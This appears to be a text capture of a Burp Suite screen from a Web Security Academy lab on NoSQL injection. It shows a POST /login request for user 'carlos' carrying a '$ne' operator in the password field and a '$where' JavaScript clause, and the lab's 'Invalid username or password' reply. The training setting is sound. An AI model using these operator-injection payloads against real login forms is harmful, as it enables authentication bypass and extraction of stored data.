 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel < >
Target: https://0ac30023036e478e80d34e9c005f0066.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0ac30023036e478e80d34e9c005f0066.web-security-academy.net
3 Cookie: session=pxas4Mq6ctvNZVxUfIuwMj9fxapEylzV
4 Content-Length: 85
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0ac30023036e478e80d34e9c005f0066.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ac30023036e478e80d34e9c005f0066.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":{
21 "$ne":""
22 },
23 "$where":"function(){ return 0;}"
24 }
Search
0 highlights
Response
Pretty Raw Hex Render
\n
injection to
extract
unknown fields
Back to lab description
»
Home | My account
Login
Invalid username or password
Username
Password
Forgot password?
Log in
Inspector
Selection 33 (0x21)
Selected text
"$where":"function(){ return 0;}"
Decoded from: Select
"$where":"function(){ return 0;}"
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
3,500 bytes | 189 millis
Event log All issues
Memory: 178.5MB
Disabled